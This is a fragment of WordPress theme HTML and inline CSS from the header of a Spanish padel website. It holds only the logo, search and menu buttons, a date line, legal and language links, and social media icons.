<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:45px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/logoanalistaspadelblanco.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png" alt="Logo" title="" width="1221" height="1221"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:40px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" alt="Logo" title="" width="512" height="512"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#0a0a0a!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_33{display:inline-block}.tdi_33 .tdb-head-date-txt{color:#0a0a0a;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sábado, enero 31, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdi_34{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_34{display:inline-block}.tdi_34 .tdb-horiz-menu>li{margin-right:16px}.tdi_34 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_34 .tdb-horiz-menu>li>a{padding:0px;color:#0a0a0a;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_34 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#0a0a0a}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_34 .tdb-horiz-menu>li:hover>a{color:#f3e610}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f3e610}.tdi_34 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://www.analistaspadel.com/aviso-legal/"><div class="tdb-menu-item-text">Aviso Legal</div></a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847"><a href="https://www.analistaspadel.com/politica-de-cookies/"><div class="tdb-menu-item-text">Política de Cookies</div></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><div class="tdb-menu-item-text">Política de privacidad</div></a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.analistaspadel.com/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li>
<li id="menu-item-21947-es" class="lang-item lang-item-5976 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-es"><a href="https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/" hreflang="es-ES" lang="es-ES"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
<li id="menu-item-21947-en" class="lang-item lang-item-5979 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-en"><a href="https://www.analistaspadel.com/en/" hreflang="en-US" lang="en-US"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_35{float:right;clear:none}</style>
<style>.tdi_36 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_36 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_36 .tdm-social-item i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{color:#0a0a0a}.tdi_36 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item:hover i{color:#f3e610}.tdi_36 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-row-content-vert-center" >
